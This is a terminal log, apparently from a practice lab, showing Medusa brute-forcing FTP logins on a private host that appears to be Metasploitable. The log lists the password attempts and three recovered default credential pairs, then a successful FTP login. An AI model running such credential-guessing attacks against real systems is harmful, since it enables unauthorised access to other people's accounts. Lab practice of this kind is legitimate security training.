 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 17:44:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: admin (1 of 6 complete)
2026-11-17 17:44:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: password (2 of 6 complete)
2026-11-17 17:44:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: msfadmin (3 of 6 complete)
2026-11-17 17:44:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: 123456 (4 of 6 complete)
2026-11-17 17:44:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: service (5 of 6 complete)
2026-11-17 17:44:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: postgres (6 of 6 complete)
2026-11-17 17:44:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: msfadmin (1 of 6 complete)
2026-11-17 17:44:29 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 17:44:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: 123456 (2 of 6 complete)
2026-11-17 17:44:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: password (3 of 6 complete)
2026-11-17 17:44:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: admin (4 of 6 complete)
2026-11-17 17:44:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: 123456 (1 of 6 complete)
2026-11-17 17:44:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (2 of 6 complete)
2026-11-17 17:44:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: msfadmin (3 of 6 complete)
2026-11-17 17:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: admin (4 of 6 complete)
2026-11-17 17:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: postgres (5 of 6 complete)
2026-11-17 17:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: service (6 of 6 complete)
2026-11-17 17:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: 123456 (1 of 6 complete)
2026-11-17 17:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: service (2 of 6 complete)
2026-11-17 17:44:35 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: service Password: service [SUCCESS]
2026-11-17 17:44:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 4 complete) Password: 123456 (1 of 6 complete)
2026-11-17 17:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 4 complete) Password: password (3 of 6 complete)
2026-11-17 17:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 4 complete) Password: msfadmin (4 of 6 complete)
2026-11-17 17:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 4 complete) Password: admin (5 of 6 complete)
2026-11-17 17:44:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 4 complete) Password: password (2 of 6 complete)
2026-11-17 17:44:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 4 complete) Password: postgres (3 of 6 complete)
2026-11-17 17:44:40 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: postgres Password: postgres [SUCCESS]
2026-11-17 17:44:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 5 complete) Password: msfadmin (4 of 6 complete)
2026-11-17 17:44:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 5 complete) Password: admin (5 of 6 complete)
2026-11-17 17:44:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 5 complete) Password: service (6 of 6 complete)
KALI
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): service
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>